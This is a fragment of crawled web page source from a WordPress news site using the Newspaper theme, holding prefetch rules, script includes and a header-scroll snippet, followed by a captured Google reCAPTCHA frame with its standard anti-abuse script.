{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 696c044d6bb89
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.entry-crumbs{
    display: none !important;
}


</style>

<script type="text/javascript" src="https://www.eleventhcolumn.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.eleventhcolumn.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.eleventhcolumn.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.eleventhcolumn.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.eleventhcolumn.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Tke59ebaDbyYzUy1Le7DA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768686673845');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>